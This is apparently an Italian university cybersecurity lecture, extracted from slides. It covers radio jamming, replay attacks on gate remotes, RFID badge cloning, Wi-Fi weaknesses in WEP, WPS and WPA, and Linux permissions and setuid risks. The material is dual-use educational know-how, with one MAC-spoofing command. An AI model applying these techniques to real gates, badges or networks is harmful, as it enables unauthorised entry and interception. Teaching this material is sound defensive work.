

Figure: Fonte: rfwireless-world.com

È facile immaginare come accendendo sempre la portante non sia più possibile trasmettere o ricevere i dati.

Problema presente anche in altri protocolli (e.g.I2C).



Figure: Fonte: rfwireless-world.com (modificata)
Questo attacco richiede tanta energia da parte del Jammer.

L'idea per renderlo meno efficace è quella di usare più frequenze portanti (banda larga). In questo modo sarebbe necessario per il Jammer usare molta più energia.



Un meccanismo per utilizzare la banda larga è il cosiddetto Frequency Hopping Spread Spectrum (FHSS).

Con questo meccanismo si selezionano più portanti e si salta da una all'altra con una sequenza decisa a priori.

Nel caso ci sia una collisione o un Jamming su una singola portante ci sarà la perdita solo di quella parte di informazione.



Eavesdropping e sniffing in ambito radio sono molto semplici da perpetrare (sapendo il seed del PRNG dell'eventuale FHSS). Sono necessari:

- ▶ Un ricevitore (più antenna) alla corretta distanza per ricevere il segnale;
- ▶ conoscere la modulazione utilizzata;
- $\blacktriangleright$  il protocollo utilizzato.

Esistono attacchi perpetrabili senza informazioni come la modulazione utilizzata o il protocollo utilizzato (li rivedremo con altri protocolli).

È sufficiente catturare una porzione di frequenze (spettro) e ritrasmetterle così come ricevute.

Questo prende il nome di attacco di Replay.

Questo attacco NON è protetto da meccanismi di confidenzialità o integrità!!!

Cosa succede se reinoltro un messaggio cifrato e integro che so essere il messaggio per effettuare un'operazione?

Il messaggio viene considerato valido!

Questo meccanismo normalmente viene implementato nei cancelli automatici. Catturando il treno di impulsi OOK sulla portante corretta (normalmente 433Mhz) è possibile reinviare il messaggio al cancello automatico per farlo aprire.

Questa operazione non richiede la comprensione del contenuto del treno di impulsi.



Figure: Fonte: faac.it

Le automobili e i cancelli automatici con più sicurezza rispetto a quelli elencati precedentemente utilizzano un meccanismo di protezione chiamato Rolling Code.

- ▶ Il trasmettitore seleziona un codice basandosi su un PRNG e lo invia.
- ▶ Il trasmettitore seleziona il codice successivo, basandosi sul PRNG.
- ▶ Il ricevitore controlla che il codice ricevuto sia consistente con il suo PRNG, nel caso effettua l'operazione e fa avanzare il PRNG.

## Problema: Cosa succede se un codice viene trasmesso e non ricevuto?

Problema: Cosa succede se un codice viene trasmesso e non ricevuto?

Disallineamento del PRNG. Non viene più effettuata l'operazione.

Per questo motivo il ricevitore controlla una finestra (supponiamo 100) di codici successivi a quello abilitato, poi sposta la finestra di conseguenza.

Questa cosa risolve l'attacco di Replay?

Questa cosa risolve l'attacco di Replay?

No! Ma lo rende meno efficiente. L'attaccante dovrà catturare vari codici, terminati quelli dovrà ricatturare i codici dal trasmettitore.

Il problema di questi metodi è la mancanza di un canale di ritorno. Questi cancelli o macchine non dialogano con il trasmettitore e si limitano a ricevere.

Tramite dei transceiver è possibile effettuare quello che viene chiamato Challenge and Response.

Presente anche in vari protocolli applicativi, funziona nel seguente modo:

- ▶ L'autenticando (trasmettitore nei casi precedenti) richiede di accedere al sistema tramite un messaggio.
- ▶ L'autenticatore (cancello o macchina) genera un numero random (nonce) e lo invia all'autenticando.
- ▶ L'autenticando cifra il nonce inviato e reinvia il valore cifrato all'autenticatore.
- ▶ L'autenticatore decifra il valore cifrato e valida o meno l'autenticazione.



Ovviamente la cifratura può essere applicata, oltre che ai meccanismi di autenticazione, per mantenere la confidenzialità e l'integrità dei dati in transito.

Nel mondo radio questa viene implementata tramite cifrari a blocco (e.g. AES) o a flusso (e.g. Kasumi per il mondo 4G).

Un altro sistema radio prende il nome di Radio Frequency Identification (RFID).

Questo è normalmente utilizzato per autenticare (quello che si ha) tramite badge, telefoni o portachiavi.



Figure: Fonte: amazon.com

Ad esempio, i badge Unibo utilizzano una tecnologia chiamata EM410X. Questa prevede un ID interno univoco per ogni badge, che viene assegnato dal database Unibo al vostro account.

In questo modo, i portali in cui si richiede l'autenticazione effettueranno una ricerca sul database per controllare se il vostro account è effettivamente autorizzato per passare un determinato varco (autorizzazione).

## I badge EM410X vengono venduti senza la possibilità di modificare il loro ID univoco.

Come possiamo aggirare questa protezione?

I badge EM410X vengono venduti senza la possibilità di modificare il loro ID univoco.

Come possiamo aggirare questa protezione?

Comprando dei badge che hanno questa possibilità! (Rasoio di Occam, o percorso di minima resistenza)



Figure: Fonte: amazon.com

E se non fossero presenti badge "liberi" per una determinata tecnologia?

In assenza di meccanismi crittografici, anche in questo caso, è sempre possibile spacciarsi per un badge con un transceiver RFID.



Figure: Fonte: proxmark.com

## IEEE 802.11: Introduzione 34/ 70

Una delle comunicazioni radio più influenti nel mondo informatico / telecomunicazionistico è lo standard IEEE 802.11, comunemente chiamato Wi-Fi.

È uno standard pensato per creare reti locali interoperabili con reti Ethernet.



Lo standard è diviso in vari sotto-standard (e.g. IEEE 802.11g per le reti 2.4GHz o IEEE 802.11ac per le reti operanti nella banda dei 5GHz).

A seconda dello standard di afferenza, si utilizzano diversi livelli fisici e modulazioni (per accesso al canale principalmente).

A livello fisico non vengono poste protezioni normalmente.

Essendo le onde radio propagate nello spazio, esistono soluzioni per isolare spazialmente gli ambienti (e.g. pitture in grado di attenuare molto le onde radio).



Le reti 802.11, essendo radio, sono sensibili alle collisioni (ricordiamo l'esempio del denial of service su OOK quando viene mantenuta la portante).

Per questo motivo c'è bisogno di un protocollo di accesso al canale tra i dispositivi, in modo da risolvere eventuali collisioni.

Inoltre, non è sempre possibile vedere tutti i nodi, il punto d'accesso ha normalmente visibilità dell'intera rete (se singolo) ma i singoli nodi no. Questo problema prende il nome di "Terminale Nascosto"



Figure: Fonte: wikipedia.org

Il problema della collisione viene "risolto" accorgendosi che si è presentata ed aspettando un tempo random prima di ritrasmettere il messaggio.

Il protocollo prevede quindi degli "spazi" di silezio per evitare la collisione, che devono essere rispettati.

La gestione di questi spazi è particolarmente complessa con diverse classificazioni (spazi che può aspettare solo l'access point, spazi dedicati ai client etc etc) e prendono il nome di IFS (inter frame space).





Figure: Fonte: John Bellardo and Stefan Savage.

Cosa succede se qualcuno non rispetta lo spazio di silenzio successivo a una collisione e non aspetta nessun IFS?

Cosa succede se qualcuno non rispetta lo spazio di silenzio successivo a una collisione e non aspetta nessun IFS?

Parla sempre e solo lui!

Cosa succede se due terminali non rispettano lo spazio di silenzio successivo a una collisione e non aspettano nessun IFS?

Cosa succede se due terminali non rispettano lo spazio di silenzio successivo a una collisione e non aspettano nessun IFS?

Nessuno può più parlare!

Un primo meccanismo di "sicurezza" è quello di nascondere la rete agli occhi di un attaccante. Per accedervi bisognerà conoscerne il nome...

Un primo meccanismo di "sicurezza" è quello di nascondere la rete agli occhi di un attaccante. Per accedervi bisognerà conoscerne il nome...

Nome che viene inviato in chiaro dagli host che richiedono l'accesso...

Un primo meccanismo di "sicurezza" è quello di nascondere la rete agli occhi di un attaccante. Per accedervi bisognerà conoscerne il nome...

Nome che viene inviato in chiaro dagli host che richiedono l'accesso...

Guess what?

## Security by Obscurity
A livello 2, i terminali IEEE 802.11 utilizzano degli indirizzi Mac, esattamente come le schede di rete Ethernet.

Un meccanismo di sicurezza potrebbe essere quello di abilitare solo alcuni indirizzi Mac, in modo da vincolare la rete a quelli.

Il problema di questo approccio, sempre di security by obscurity, è che l'indirizzo Mac è inviato in chiaro nella comunicazione IEEE 802.11. È possibile effettuare facilmente "spoofing" (successivamente a una fase di sniffing, ad esempio con Wireshark).

 $[root@snark ~7# macchange -m 11:22:33:44:55:66 virbr0$ Current MAC: 52:54:00:b7:9a:84 (unknown) Permanent MAC: 00:00:00:00:00:00 (XEROX CORPORATION)

L'autenticazione alla rete e la confidenzialità sono cruciali in reti di questo tipo, in quanto per fare eavesdropping non è richiesto il man in the middle.

In una rete open le informazioni vengono inviate nell'etere in chiaro, tutti le possono leggere anche senza essere associati alla rete.

Per questo motivo esistono diversi meccanismi di protezione basati su meccanismi crittografici (cifrari).

Nonostante i meccanismi di cifratura e accesso alla rete, IEEE 802.11 prevede messaggi che vengono inviati in chiaro, senza nessun meccanismo di autenticazione o confidenzialità o anti replay.

Ad esempio esiste un messaggio di "disassociazione" a una rete. Con questo messaggio è possibile far sì che un terminale tolga l'associazione con un determinato access point.

### **IEEE 802.11:** Denial of service 53/ 70



La prima forma di autenticazione e confidenzialità delle parti è un meccanismo che prende il nome di Wired Equivalent Privacy.

Non è sicuro!!! Presenta due modalità di funzionamento:

- ▶ Shared Key
- ▶ Open System





Viene dimostrata la possessione della chiave da parte del client utilizzando un meccanismo di challenge and response.

Dannoso!!! Si può attaccare con attacchi KPA (known plaintext) e ricavare la chiave da tutte le autenticazioni.

#### **IEEE 802.11: WEP, Open System 56/ 70** Section 1 12 Section 1 12 Section 1 12 Section 1 12 Section 1 13 Section 1





Il richiedente della connessione è già a conoscenza del segreto comune, ovvero la chiave condivisa, altrimenti non sarebbe in grado di decifrare i pacchetti cifrati provenienti dall'access point.

 $m = m_0 ||m_1|| m_2...m_n$  $RC4\_seed(IV||k)$  $c_0 = RC4() \oplus m_0$  $\cdots$  $c_i = RC4() \oplus m_i$  $\cdots$  $c_n = RC4() \oplus m_n$ 

 $\mathbb T$ 

Dopo 30000 pacchetti trasmessi dalla rete le probabilit'a di collisione sono praticamente impossibili da evitare!

$$
collisionP \approx 1 - e^{\frac{-30000^2}{2*2^{24}}} = 0.99999999999774...
$$

Catturando pacchetti con lo stesso IV è possibile fare attacchi statistici.

Inoltre, catturando pacchetti con un IV noto è possibile far ricircolare pacchetti vecchi aumentando il traffico!!!

Per ovviare a questi (e altri) problemi di WEP, è stato sviluppato Wi-Fi Protected Access (WPA). Questo standard (arrivato alla versione 3), pone diversi modi di utilizzo per il canale:

▶ PSK, per reti domestica, chiave segreta su ogni dispositivo.

- ▶ Enterprise, per reti con molti utenti (e.g. ALMAWIFI)
- ▶ WPS, sistema di autenticazione facilitato

e diversi metodi di cifratura

- $\blacktriangleright$  TKIP, compatibile WEP, deprecato
- ▶ CCMP, basato su AES

Il primo metodo di autenticazione è WPA-PSK TKIP. Per retrocompatibilità è basato su RC4 (come wep) e gestisce le chiavi in modo da complicare gli attacchi a WEP. Soffre degli stessi problemi ed è deprecato.

WPA-PSK CCMP invece, utilizza un cifrario forte (AES) e gestioni delle chiavi complesse. Risulta essere uno dei metodi più resistenti per WPA al momento.

Ovviamente le reti PSK soffrono degli stessi problemi legati al meccanismo di autenticazione, non alla crittografia, ad esempio è possibile perpetrare attacchi bruteforce o a dizionario come per le password.

#### **IEEE** 802.11: WPS 62/ 70

WPS è una semplificazione del metodo d'accesso alla rete wifi, senza necessità di password (una sorta di quello che si ha, l'accesso fisico al dispositivo).

Abilita diverse metodologie d'accesso:

- $\blacktriangleright$  Tasto fisico
- $\blacktriangleright$  PIN



Figure: Fonte: sony.com

Il settaggio del nome della rete non è crittografato (SSID), solo l'accesso ad essa.

Questo rende possibile attacchi di tipo Rogue Access Point, in grado di effettuare spoofing del nome della rete e invitando ad accedere i client, che si troveranno impossibilitati utilizzando una password diversa da quella configurata.

Il tasto fisico può essere facilmente aggirato tramite un rogue access point posto in una posizione tattica.

Il meccanismo di login tramite pin invece comporta un problema molto più preoccupante.

Il pin è normalmente implementato tramite un numero di 7 cifre (10000000 tentativi brute force).

Per qualche scelta implementativa (sbagliata?) il pin viene controllato dal sistema di autenticazione prima per le prime 4 cifre del numero, poi per le altre 3.

Visto che le successive 3 cifre vengono controllate solo se le prime 4 sono corrette, questo porta i tentativi di brute force a  $10000 + 1000$ ,  $11000$  tentativi, circa 20 ore.

Inoltre, l'implementazione di WPS su molti dispositivi embedded utilizzava un generatore di numeri random (nonce) predicibile. Portando questo brute force a un paio di minuti catturando e analizzando la comunicazione.

Le reti enterprise invece prevedono l'utilizzo di un server di login determinato Radius.

Questo server mantiene il login degli utenti (un po' come un database per un'applicazione web).

Qual è il problema in questo caso?

Il primo passaggio della rete non è cifrato con nessuna chiave (in realtà esiste un meccanismo che utilizza i certificati), aprendo la possibilità di creazione di Rogue Access Point.

Normalmente la comunicazione viene effettuata con uno scambio Challenge e Response. È possibile quindi per il Rogue Access Point effettuare un crack della password brute force o a dizionario!

Esiste un protocollo d'accesso basato su WPA-Enterprise simile a WPS per WPA-PSK. Questo viene chiamato GTC (generic token card e può essere richiesto come preferenziale dall'access point.

Abilitato di default su tutti i dispositivi mobili, il protocollo disabilita l'uso di challenge e response inviando la password **in chiaro**.

Chiedetevi a questo punto cos'è una backdoor.

Attacco di Replay per reti WPA2. Nella fase di autenticazione della rete viene utilizzato un nonce che può essere riusato identico per velocizzare le autenticazioni successive.

Questo comporta il poter reinstallare chiavi vecchie (un po' come funziona in WEP), in modo da poter analizzare facilmente la comunicazione e risalire alla chiave di cifratura.

Grazie a questo attacco lo standard è stato ulteriormente modificato, generando WPA3.

# Domande?



# Sicurezza dei sistemi e permessi, Linux

### Fondamenti di Cybersecurity 2022/2023

Davide Berardi <davide.berardi@unibo.it>

La sicurezza dei sistemi differisce da quella delle reti.

- ▶ Possibilità di avere un ente certificato nel mezzo (Sistema operativo);
- ▶ I sistemi possono essere singolo o multi-utente;
- ▶ Possibiltà di divisione dei privilegi.

È quella su cui agiscono Malware locali.

Si definisce privilege escalation la possibilità di ottenere più privilegi sul sistema.

Ad esempio la possiblità di installare programmi, leggere informazioni private o modificare configurazioni del sistema.

Il primo passo per il privilege escalation è l'esecuzione arbitraria di codice (p.e. per poter effettuare attacchi per ottenere privilegi più elevati).

Questo può essere perpetrato:

- ▶ Installando software.
- ▶ Facendo girare software.
- ▶ Sfruttando vulnerabilità in grado di dirottare il funzionamento dei programmi.

## In UNIX (più o meno!) tutto è un file.

Questo significa che avendo controllo su un file si può ottenere controllo su quello che rappresenta (e.g. /dev/snd/\* per l'audio).

Il sistema mantiene le informazioni di accesso ai file tramite un meccanismo denominato Access Control List (ACL). Queste vengono rappresentate come una tabella soggetto / oggetto:

Esempio: Alice: read,write ; Bob: read ; Other: read

Unix / Linux (senza le estensioni denominate Posix ACL), dichiara 3 soggetti:

- ▶ Il proprietario di un file
- ▶ Il gruppo proprietario di un file
- ▶ Tutti gli altri

### **bera**@snark  $\sim$  % ls -la /etc/passwd -rw-r--r-- 1 root root 2083 Mar 9 17:23 /etc/passwd

I soggetti sono identificati tramite un file (/etc/passwd), il quale contiene un'associazione nome utente: user id.

Lo user id viene quindi salvato nel file-system, associato ad ogni file.

tor:x:43:43::/var/lib/tor:/usr/bin/nologin usbmux:x:140:140:usbmux user:/:/usr/bin/nologin

Analogamente, per i gruppi, esiste un file (/etc/group) e un group id per gruppo.

# vboxusers:x:108:bera dhcpcd:x:986:

Normalmente in UNIX (sistemi multi-utente) è possibile **regalare** l'accesso a file ad altri utenti.

(vedremo dopo il comando chmod)

Una capability è un token in grado di rappresentare un determinato oggetto sul quale si ha l'accesso. Alcuni esempi di capability sono:

- ▶ I cookie web (identificatori che indicano a quale sessione è associata una comunicazione).
- $\blacktriangleright$  I file aperti.

A seguito di una system call (richiesta al sistema operativo) open, viene ritornato un identificativo univoco che può essere riconosciuto dal sistema operativo per indicare il file.



Le capability possono essere supportate da sistemi crittografici (e.g. cookie) o segmentazione a livello di sistema operativo (e.g. file).

Unix utilizza un sistema misto tra ACL (file non aperti) e Capabilities (file aperti / socket  $/$  ...).

Se volessimo evitare il regalo di accesso da parte dell'utente owner è possibile utilizzare un sistema di Mandatory Access Control (MAC).

In Linux ne esistono diversi:

- $\blacktriangleright$  Sel inux
- ▶ Tomoyo
- $\blacktriangleright$  SMACK

 $\blacktriangleright$  ...

È facile pensare a questi sistemi pensando alla segregazione delle Applicazioni Android. E.g. da Telegram non posso vedere i messaggi di Whatsapp.
Esistono diversi modelli di flusso delle informazioni. Supponiamo di avere diversi file a diversi livelli di segretezza. Il modello Bell-LaPadula mette in atto le seguenti regole:

- ▶ Ogni soggetto e ogni oggetto hanno un livello di sicurezza.
- ▶ Un soggetto può leggere oggetti a livelli di sicurezza minori o uguali al suo.

▶ Un soggetto può scrivere oggetti a livelli di sicurezza pari o maggiori del suo. WURD: Write-Up-Read-Down

Supponiamo di avere tre livelli di sicurezza:

- ▶ Top-Secret
- ▶ Secret
- $\blacktriangleright$  Public

Alice è un'operatrice a livello Secret. Alice può:

- ▶ Leggere documenti Secret e Public
- ▶ Scrivere documenti Secret e Top-Secret

Alice non può scrivere documenti pubblici o leggere documenti top-secret!

Biba è un modello duale a Bell-LaPadula.

- ▶ Ogni soggetto e ogni oggetto hanno un livello di sicurezza.
- ▶ Un soggetto può scrivere oggetti a livelli di sicurezza minori o uguali al suo.

▶ Un soggetto può leggere oggetti a livelli di sicurezza pari o maggiori del suo. WDRU: Write-Down-Read-Up

Nel mondo Windows prende il nome di Integrity Level (IL)

Usato per l'integrità dei dati. Supponiamo di avere tre livelli di sicurezza:

- **Capitano**
- ▶ Tenente
- Carabiniere Scelto

Alice è un'operatrice a livello Tenente. Alice può:

- ▶ Leggere documenti rilasciati da Tenenti e Capitani
- ▶ Scrivere documenti per Tenenti e Carabinieri Scelti

In questo modo Alice non può dare ordini a un suo superiore!

Nei sistemi operativi, il sistema per lo scambio dei dati locali (su cui poi si basa la logica UNIX) è il filesystem.

Su Linux a esempio si compone di una radice  $\binom{1}{1}$  dalla quale il sistema si dirama come un albero.



Come dichiarato precedentemente, il sistema in modalità DAC (senza SeLinux o meccanismi MAC) analizza (in questo ordine!!!): UID processo e proprietario del file; GID e gruppo del file ; UID e Other.

Può generare complicanze contro-intuitive!!! (esempio se l'utente appartiene a un gruppo che può leggere il file ma è il suo proprietario e il proprietario non può leggere il file)

Il super utente privilegiato del sistema è quello che può svolgere ogni operazione a partire dalla radice (root) del file system.

Questo utente prende il nome di root, SYSTEM nei sistemi Windows.

È possibile cambiare il proprietario (o il gruppo) di appartenenza di un file.

Solo root (normalmente) può regalare i file agli altri!!!

È possibile anche modificare i permessi associati a un file. Questi vengono configurati tramite un comando chiamato chmod.

Questo comando prevede un'interfaccia a linea di comando in grado di interpretare numeri in base 8 (ottali) o un sistema di configurazione più "intuitivo" basato su un linguaggio specifico:

- $\triangleright$  bit 0: execute, possibilità di eseguire il file.
- $\triangleright$  bit 1: write, possibilità di scrivere il file
- $\triangleright$  bit 2: read, possibilità di leggere il file

# Ovviamente impostando 777 come permessi ottali a un file lo stiamo regalando a tutti (other: read, write, execute)!!!

Sulle cartelle i permessi hanno un significato lievemente diverso:

- $\triangleright$  bit 0: execute, possibilità di entrare in una cartella.
- bit 1: write, possibilità di eliminare i file contenuti in una cartella (anche quelli non nostri su cui non abbiamo permesso di scrittura!!!!)
- ▶ bit 2: read, possibilità di leggere il contenuto di una cartella.

C'è un caso di security by obscurity, quale? :)

### C'è un caso di security by obscurity, quale? :)

chmod 711 test/

Un utente può appartenere a più gruppi, questi vengono usati di solito per controllare accessi a file di device driver (/dev).

## **bera@snark**  $\sim$  % 1s -1a /dev/tty0 |crw--w---- 1 root tty 4, 0 Mar 23 16:25 /dev/tty0

Esistono 3 permessi speciali, i quali sono salvati nei bit più significativi dei metadati del file:

- $\blacktriangleright$  setuid
- $\blacktriangleright$  setgid
- $\blacktriangleright$  sticky

Una cartella con permesso setuid verrà ignorata, mentre setgid assegnerà ai file creati al suo interno il gruppo d'appartenenza della cartella.

Questo è utile per mantenere all'interno di una cartella il gruppo corretto per tutti i file.

Lo sticky bit su una cartella invece permetterà l'eliminazione dei file al suo interno solo al suo owner (anche se la cartella ha permesso di scrittura per tutti, e.g. /tmp/).

Lo sticky bit su una file è ignorato e deprecato.

Un file setuid verrà eseguito come se fosse eseguito dal suo proprietario.

Analogamente un file setgid eseguirà con il gruppo di appartenenza.

### **ESTREMAMENTE PERICOLOSO!!!**

### Cosa succede, ad esempio se usiamo il seguente codice C?

```
...
system("whoami");
```
...

Il sistema eseguirà il comando whoami con i privilegi dell'utente indicato.

